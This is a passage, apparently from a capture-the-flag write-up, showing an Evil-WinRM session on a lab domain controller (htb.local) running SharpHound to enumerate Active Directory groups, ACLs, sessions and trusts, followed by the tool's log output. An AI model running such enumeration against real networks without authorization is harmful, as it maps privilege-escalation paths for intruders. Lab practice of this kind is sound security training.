 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> .\SharpHound.exe -c all,gpolocalgroup
2023-02-07T20:18:28.8019646-08:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-02-07T20:18:28.9737778-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-02-07T20:18:29.0050363-08:00|INFORMATION|Initializing SharpHound at 8:18 PM on 2/7/2023
2023-02-07T20:18:29.4581704-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-02-07T20:18:29.9278823-08:00|INFORMATION|Beginning LDAP search for htb.local
2023-02-07T20:18:30.0418540-08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-02-07T20:18:30.0574781-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-02-07T20:19:00.5878269-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 44 MB RAM
2023-02-07T20:19:16.9658607-08:00|INFORMATION|Consumers finished, closing output channel
2023-02-07T20:19:17.0752349-08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-02-07T20:19:17.3408563-08:00|INFORMATION|Status: 161 objects finished (+161 3.425532)/s -- Using 51 MB RAM
2023-02-07T20:19:17.3408563-08:00|INFORMATION|Enumeration finished in 00:00:47.4160567
2023-02-07T20:19:17.6221102-08:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
118 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-02-07T20:19:17.6377433-08:00|INFORMATION|SharpHound Enumeration Completed at 8:19 PM on 2/7/2023! Happy Graphing!